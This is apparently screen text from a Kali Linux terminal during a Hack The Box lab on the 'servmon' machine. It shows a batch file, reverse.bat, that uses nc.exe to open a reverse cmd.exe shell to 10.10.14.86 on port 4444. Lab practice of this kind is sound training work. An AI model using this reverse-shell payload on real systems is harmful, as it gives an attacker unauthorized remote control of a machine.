 Applications Places Terminal 20 Jun 13:58 1
root@kali: ~/HTB/servmon
root@kali: ~ root@kali: ~/HTB/servmon
root@kali:~/HTB/servmon# cat reverse.bat
@echo off
C:\Temp\nc.exe 10.10.14.86 4444 -e cmd.exe
root@kali:~/HTB/servmon# locate nc.exe
[htb] 0:[tmux]-Z 1:bash* "kali" 13:58 20-Jun-20